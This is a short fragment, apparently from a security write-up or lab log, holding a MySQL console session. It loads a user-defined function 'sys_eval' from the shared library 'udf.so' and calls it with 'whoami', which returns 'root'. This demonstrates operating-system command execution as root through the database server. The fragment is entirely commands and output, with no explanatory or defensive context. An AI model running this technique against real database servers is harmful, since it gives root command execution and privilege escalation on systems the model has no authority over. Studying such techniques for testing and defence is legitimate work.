 MySQL [(none)]> CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
Query OK, 0 rows affected (0.001 sec)
MySQL [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| root               |
+--------------------+
1 row in set (0.008 sec)
MySQL [(none)]>